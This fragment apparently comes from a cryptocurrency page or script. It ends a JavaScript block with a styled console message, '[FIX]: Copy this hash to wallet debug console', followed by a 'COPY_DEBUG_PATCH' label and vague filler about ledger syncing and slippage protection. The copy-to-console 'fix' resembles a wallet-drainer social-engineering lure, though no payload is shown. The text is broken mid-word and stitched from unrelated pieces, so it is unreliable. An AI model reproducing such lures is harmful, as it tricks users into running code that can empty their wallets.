
h required for Insufficient liquidity for th
is direction");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Maintaining a stable connection to the distributed
ledger is paramount for consistent execution. A fresh
synchronization of the local database can resolve most
persistent metadata bugs. Security researchers often
highlight that minor edge cases can lead to system
pauses.
The logic within gateway is designed to protect users
from slippage and volatility. Many users forget to check